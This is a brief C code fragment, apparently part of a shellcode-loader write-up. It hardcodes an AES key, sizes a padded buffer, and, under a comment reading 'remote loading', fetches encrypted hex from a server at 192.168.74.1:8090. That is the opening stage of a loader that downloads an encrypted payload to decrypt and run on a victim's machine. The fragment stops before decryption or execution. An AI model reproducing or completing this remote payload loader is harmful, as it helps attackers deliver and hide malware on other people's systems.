 int main(void) {
uint8_t key[16] = { 0x54, 0x68, 0x61, 0x74, 0x73, 0x20, 0x6D, 0x79, 0x20,
0x4B, 0x75, 0x6E, 0x67, 0x20, 0x46, 0x75 };
size_t plaintext_length = 799;
size_t padded_length = (plaintext_length + 15) & ~15; // 对齐到16的倍数
//远程加载
const wchar_t* url = L"http://192.168.74.1:8090/index.html";
char* encrypted_hex = NULL;
makeHttpRequest(url, &encrypted_hex);